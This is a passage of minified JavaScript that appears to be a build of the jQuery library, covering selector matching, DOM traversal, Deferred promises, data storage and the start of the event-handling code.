X.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe(function(){return[0]}),last:pe(function(e,t){return[t-1]}),eq:pe(function(e,t,n){return[n<0?n+t:n]}),even:pe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:pe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:pe(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:pe(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=de(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=fe(t);function ge(){}function ve(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(e,t,n){var i=t.dir,o=t.next,r=o||i,s=n&&"parentNode"===r,a=E++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var u,c,d,f=[x,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(c=(d=t[_]||(t[_]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((u=c[r])&&u[0]===x&&u[1]===a)return f[2]=u[2];if(c[r]=f,f[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function _e(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,u=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),u&&t.push(a)));return s}function we(e,t,n,i,o,r){return i&&!i[_]&&(i=we(i)),o&&!o[_]&&(o=we(o,r)),ae(function(r,s,a,l){var u,c,d,f=[],h=[],p=s.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)re(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!r&&t?m:_e(m,f,e,a,l),v=n?o||(r?e:p||i)?[]:s:g;if(n&&n(g,v,a,l),i)for(u=_e(v,h),i(u,[],a,l),c=u.length;c--;)(d=u[c])&&(v[h[c]]=!(g[h[c]]=d));if(r){if(o||e){if(o){for(u=[],c=v.length;c--;)(d=v[c])&&u.push(g[c]=d);o(null,v=[],u,l)}for(c=v.length;c--;)(d=v[c])&&(u=o?$(r,d):f[c])>-1&&(r[u]=!(s[u]=d))}}else v=_e(v===s?v.splice(p,v.length):v),o?o(null,s,v,l):j.apply(s,v)})}function xe(e){for(var t,n,o,r=e.length,s=i.relative[e[0].type],a=s||i.relative[" "],l=s?1:0,c=ye(function(e){return e===t},a,!0),d=ye(function(e){return $(t,e)>-1},a,!0),f=[function(e,n,i){var o=!s&&(i||n!==u)||((t=n).nodeType?c(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])f=[ye(be(f),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[_]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return we(l>1&&be(f),l>1&&ve(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(H,"$1"),n,l<o&&xe(e.slice(l,o)),o<r&&xe(e=e.slice(o)),o<r&&ve(e))}f.push(n)}return be(f)}function Ee(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,a,l,c){var d,p,g,v=0,y="0",b=r&&[],_=[],w=u,E=r||o&&i.find.TAG("*",c),T=x+=null==w?1:Math.random()||.1,C=E.length;for(c&&(u=s===h||s||c);y!==C&&null!=(d=E[y]);y++){if(o&&d){for(p=0,s||d.ownerDocument===h||(f(d),a=!m);g=e[p++];)if(g(d,s||h,a)){l.push(d);break}c&&(x=T)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(p=0;g=t[p++];)g(b,_,s,a);if(r){if(v>0)for(;y--;)b[y]||_[y]||(_[y]=D.call(l));_=_e(_)}j.apply(l,_),c&&!r&&_.length>0&&v+t.length>1&&re.uniqueSort(l)}return c&&(x=T,u=w),b};return n?ae(r):r}return ge.prototype=i.filters=i.pseudos,i.setFilters=new ge,s=re.tokenize=function(e,t){var n,o,r,s,a,l,u,c=C[e+" "];if(c)return t?0:c.slice(0);for(a=e,l=[],u=i.preFilter;a;){for(s in n&&!(o=F.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),n=!1,(o=W.exec(a))&&(n=o.shift(),r.push({value:n,type:o[0].replace(H," ")}),a=a.slice(n.length)),i.filter)!(o=K[s].exec(a))||u[s]&&!(o=u[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?re.error(e):C(e,l).slice(0)},a=re.compile=function(e,t){var n,i=[],o=[],r=S[e+" "];if(!r){for(t||(t=s(e)),n=t.length;n--;)(r=xe(t[n]))[_]?i.push(r):o.push(r);(r=S(e,Ee(o,i))).selector=e}return r},l=re.select=function(e,t,n,o){var r,l,u,c,d,f="function"==typeof e&&e,h=!o&&s(e=f.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(u=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(u.matches[0].replace(Z,ee),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=K.needsContext.test(e)?0:l.length;r--&&(u=l[r],!i.relative[c=u.type]);)if((d=i.find[c])&&(o=d(u.matches[0].replace(Z,ee),J.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&ve(l)))return j.apply(n,o),n;break}}return(f||a(e,h))(o,t,!m,n,!t||J.test(e)&&me(t.parentNode)||t),n},n.sortStable=_.split("").sort(k).join("")===_,n.detectDuplicates=!!d,f(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ue(L,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),re}(e);_.find=E,_.expr=E.selectors,_.expr[":"]=_.expr.pseudos,_.uniqueSort=_.unique=E.uniqueSort,_.text=E.getText,_.isXMLDoc=E.isXML,_.contains=E.contains,_.escapeSelector=E.escape;var T=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&_(e).is(n))break;i.push(e)}return i},C=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=_.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function A(e,t,n){return m(t)?_.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?_.grep(e,function(e){return e===t!==n}):"string"!=typeof t?_.grep(e,function(e){return l.call(t,e)>-1!==n}):_.filter(t,e,n)}_.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?_.find.matchesSelector(i,e)?[i]:[]:_.find.matches(e,_.grep(t,function(e){return 1===e.nodeType}))},_.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(_(e).filter(function(){for(t=0;t<i;t++)if(_.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)_.find(e,o[t],n);return i>1?_.uniqueSort(n):n},filter:function(e){return this.pushStack(A(this,e||[],!1))},not:function(e){return this.pushStack(A(this,e||[],!0))},is:function(e){return!!A(this,"string"==typeof e&&S.test(e)?_(e):e||[],!1).length}});var D,O=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(_.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:O.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof _?t[0]:t,_.merge(this,_.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:i,!0)),I.test(o[1])&&_.isPlainObject(t))for(o in t)m(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=i.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(_):_.makeArray(e,this)}).prototype=_.fn,D=_(i);var j=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function $(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}_.fn.extend({has:function(e){var t=_(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(_.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],s="string"!=typeof e&&_(e);if(!S.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&_.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?_.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?l.call(_(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(_.uniqueSort(_.merge(this.get(),_(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return $(e,"nextSibling")},prev:function(e){return $(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return C((e.parentNode||{}).firstChild,e)},children:function(e){return C(e.firstChild)},contents:function(e){return k(e,"iframe")?e.contentDocument:(k(e,"template")&&(e=e.content||e),_.merge([],e.childNodes))}},function(e,t){_.fn[e]=function(n,i){var o=_.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=_.filter(i,o)),this.length>1&&(N[e]||_.uniqueSort(o),j.test(e)&&o.reverse()),this.pushStack(o)}});var L=/[^\x20\t\r\n\f]+/g;function P(e){return e}function R(e){throw e}function q(e,t,n,i){var o;try{e&&m(o=e.promise)?o.call(e).done(t).fail(n):e&&m(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}_.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return _.each(e.match(L)||[],function(e,n){t[n]=!0}),t}(e):_.extend({},e);var t,n,i,o,r=[],s=[],a=-1,l=function(){for(o=o||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},u={add:function(){return r&&(n&&!t&&(a=r.length-1,s.push(n)),function t(n){_.each(n,function(n,i){m(i)?e.unique&&u.has(i)||r.push(i):i&&i.length&&"string"!==b(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return _.each(arguments,function(e,t){for(var n;(n=_.inArray(t,r,n))>-1;)r.splice(n,1),n<=a&&a--}),this},has:function(e){return e?_.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},_.extend({Deferred:function(t){var n=[["notify","progress",_.Callbacks("memory"),_.Callbacks("memory"),2],["resolve","done",_.Callbacks("once memory"),_.Callbacks("once memory"),0,"resolved"],["reject","fail",_.Callbacks("once memory"),_.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return _.Deferred(function(t){_.each(n,function(n,i){var o=m(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&m(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(t,i,o){var r=0;function s(t,n,i,o){return function(){var a=this,l=arguments,u=function(){var e,u;if(!(t<r)){if((e=i.apply(a,l))===n.promise())throw new TypeError("Thenable self-resolution");u=e&&("object"==(void 0===e?"undefined":_typeof(e))||"function"==typeof e)&&e.then,m(u)?o?u.call(e,s(r,n,P,o),s(r,n,R,o)):(r++,u.call(e,s(r,n,P,o),s(r,n,R,o),s(r,n,P,n.notifyWith))):(i!==P&&(a=void 0,l=[e]),(o||n.resolveWith)(a,l))}},c=o?u:function(){try{u()}catch(e){_.Deferred.exceptionHook&&_.Deferred.exceptionHook(e,c.stackTrace),t+1>=r&&(i!==R&&(a=void 0,l=[e]),n.rejectWith(a,l))}};t?c():(_.Deferred.getStackHook&&(c.stackTrace=_.Deferred.getStackHook()),e.setTimeout(c))}}return _.Deferred(function(e){n[0][3].add(s(0,e,m(o)?o:P,e.notifyWith)),n[1][3].add(s(0,e,m(t)?t:P)),n[2][3].add(s(0,e,m(i)?i:R))}).promise()},promise:function(e){return null!=e?_.extend(e,o):o}},r={};return _.each(n,function(e,t){var s=t[2],a=t[5];o[t[1]]=s.add,a&&s.add(function(){i=a},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),s.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=s.fireWith}),o.promise(r),t&&t.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=r.call(arguments),s=_.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?r.call(arguments):n,--t||s.resolveWith(i,o)}};if(t<=1&&(q(e,s.done(a(n)).resolve,s.reject,!t),"pending"===s.state()||m(o[n]&&o[n].then)))return s.then();for(;n--;)q(o[n],a(n),s.reject);return s.promise()}});var z=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;_.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&z.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},_.readyException=function(t){e.setTimeout(function(){throw t})};var M=_.Deferred();function H(){i.removeEventListener("DOMContentLoaded",H),e.removeEventListener("load",H),_.ready()}_.fn.ready=function(e){return M.then(e).catch(function(e){_.readyException(e)}),this},_.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--_.readyWait:_.isReady)||(_.isReady=!0,!0!==e&&--_.readyWait>0||M.resolveWith(i,[_]))}}),_.ready.then=M.then,"complete"===i.readyState||"loading"!==i.readyState&&!i.documentElement.doScroll?e.setTimeout(_.ready):(i.addEventListener("DOMContentLoaded",H),e.addEventListener("load",H));var F=function e(t,n,i,o,r,s,a){var l=0,u=t.length,c=null==i;if("object"===b(i))for(l in r=!0,i)e(t,n,l,i[l],!0,s,a);else if(void 0!==o&&(r=!0,m(o)||(a=!0),c&&(a?(n.call(t,o),n=null):(c=n,n=function(e,t,n){return c.call(_(e),n)})),n))for(;l<u;l++)n(t[l],i,a?o:o.call(t[l],l,n(t[l],i)));return r?t:c?n.call(t):u?n(t[0],i):s},W=/^-ms-/,B=/-([a-z])/g;function Q(e,t){return t.toUpperCase()}function U(e){return e.replace(W,"ms-").replace(B,Q)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=_.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[U(t)]=n;else for(i in t)o[U(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in i?[t]:t.match(L)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||_.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!_.isEmptyObject(t)}};var X=new Y,V=new Y,G=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:G.test(e)?JSON.parse(e):e)}(n)}catch(e){}V.set(e,t,n)}else n=void 0;return n}_.extend({hasData:function(e){return V.hasData(e)||X.hasData(e)},data:function(e,t,n){return V.access(e,t,n)},removeData:function(e,t){V.remove(e,t)},_data:function(e,t,n){return X.access(e,t,n)},_removeData:function(e,t){X.remove(e,t)}}),_.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=V.get(r),1===r.nodeType&&!X.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=U(i.slice(5)),Z(r,i,o[i]));X.set(r,"hasDataAttrs",!0)}return o}return"object"==(void 0===e?"undefined":_typeof(e))?this.each(function(){V.set(this,e)}):F(this,function(t){var n;if(r&&void 0===t){if(void 0!==(n=V.get(r,e)))return n;if(void 0!==(n=Z(r,e)))return n}else this.each(function(){V.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){V.remove(this,e)})}}),_.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=X.get(e,t),n&&(!i||Array.isArray(n)?i=X.access(e,t,_.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=_.queue(e,t),i=n.length,o=n.shift(),r=_._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){_.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return X.get(e,n)||X.access(e,n,{empty:_.Callbacks("once memory").add(function(){X.remove(e,[t+"queue",n])})})}}),_.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?_.queue(this[0],e):void 0===t?this:this.each(function(){var n=_.queue(this,e,t);_._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&_.dequeue(this,e)})},dequeue:function(e){return this.each(function(){_.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=_.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=X.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&_.contains(e.ownerDocument,e)&&"none"===_.css(e,"display")},oe=function(e,t,n,i){var o,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=s[r];return o};function re(e,t,n,i){var o,r,s=20,a=i?function(){return i.cur()}:function(){return _.css(e,t,"")},l=a(),u=n&&n[3]||(_.cssNumber[t]?"":"px"),c=(_.cssNumber[t]||"px"!==u&&+l)&&te.exec(_.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)_.style(e,t,c+u),(1-r)*(1-(r=a()/l||.5))<=0&&(s=0),c/=r;c*=2,_.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=o)),o}var se={};function ae(e){var t,n=e.ownerDocument,i=e.nodeName,o=se[i];return o||(t=n.body.appendChild(n.createElement(i)),o=_.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),se[i]=o,o)}function le(e,t){for(var n,i,o=[],r=0,s=e.length;r<s;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=X.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ie(i)&&(o[r]=ae(i))):"none"!==n&&(o[r]="none",X.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}_.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ie(this)?_(this).show():_(this).hide()})}});var ue=/^(?:checkbox|radio)$/i,ce=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,de=/^$|^module$|\/(?:java|ecma)script/i,fe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function he(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&k(e,t)?_.merge([e],n):n}function pe(e,t){for(var n=0,i=e.length;n<i;n++)X.set(e[n],"globalEval",!t||X.get(t[n],"globalEval"))}fe.optgroup=fe.option,fe.tbody=fe.tfoot=fe.colgroup=fe.caption=fe.thead,fe.th=fe.td;var me=/<|&#?\w+;/;function ge(e,t,n,i,o){for(var r,s,a,l,u,c,d=t.createDocumentFragment(),f=[],h=0,p=e.length;h<p;h++)if((r=e[h])||0===r)if("object"===b(r))_.merge(f,r.nodeType?[r]:r);else if(me.test(r)){for(s=s||d.appendChild(t.createElement("div")),a=(ce.exec(r)||["",""])[1].toLowerCase(),l=fe[a]||fe._default,s.innerHTML=l[1]+_.htmlPrefilter(r)+l[2],c=l[0];c--;)s=s.lastChild;_.merge(f,s.childNodes),(s=d.firstChild).textContent=""}else f.push(t.createTextNode(r));for(d.textContent="",h=0;r=f[h++];)if(i&&_.inArray(r,i)>-1)o&&o.push(r);else if(u=_.contains(r.ownerDocument,r),s=he(d.appendChild(r),"script"),u&&pe(s),n)for(c=0;r=s[c++];)de.test(r.type||"")&&n.push(r);return d}!function(){var e=i.createDocumentFragment().appendChild(i.createElement("div")),t=i.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),p.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ve=i.documentElement,ye=/^key/,be=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,_e=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function xe(){return!1}function Ee(){try{return i.activeElement}catch(e){}}function Te(e,t,n,i,o,r){var s,a;if("object"==(void 0===t?"undefined":_typeof(t))){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Te(e,a,n,i,t[a],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=xe;else if(!o)return e;return 1===r&&(s=o,(o=function(e){return _().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=_.guid++)),e.each(function(){_.event.add(this,t,o,i,n)})}_.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,u,c,d,f,h,p,m,g=X.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&_.find.matchesSelector(ve,o),n.guid||(n.guid=_.guid++),(l=g.events)||(l=g.events={}),(s=g.handle)||(s=g.handle=function(t){return void 0!==_&&_.event.triggered!==t.type?_.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(L)||[""]).length;u--;)h=m=(a=_e.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),h&&(d=_.event.special[h]||{},h=(o?d.delegateType:d.bindType)||h,d=_.event.special[h]||{},c=_.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&_.expr.match.needsContext.test(o),namespace:p.join(".")},r),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,p,s)||e.addEventListener&&e.addEventListener(h,s)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),_.event.global[h]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,u,c,d,f,h,p,m,g=X.hasData(e)&&X.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(L)||[""]).length;u--;)if(h=m=(a=_e.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),h){for(d=_.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=f.length;r--;)c=f[r],!o&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(r,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,p,g.handle)||_.removeEvent(e,h,g.handle),delete l[h])}else for(h in l)_.event.remove(e,h+t[u],n,i,!0);_.isEmptyObject(l)&&X.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,s,a=_.event.fix(e),l=new Array(arguments.length),u=(X.get(this,"events")||{})[a.type]||[],c=_.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,a)){for(s=_.event.handlers.call(this,a,u),t=0;(o=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(i=((_.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,o,r,s,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[o=(i=t[n]).selector+" "]&&(s[o]=i.needsContext?_(o,this).index(u)>-1:_.find(o,this,null,[u]).length),s[o]&&r.push(i);r.length&&a.push({elem:u,handlers:r})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(_.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[_.expando]?e:new _.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ee()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ee()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&k(this,"input"))return this.click(),!1},_default:function(e){return k(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},_.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},_.Event=function(e,t){if(!(this instanceof _.Event))return new _.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 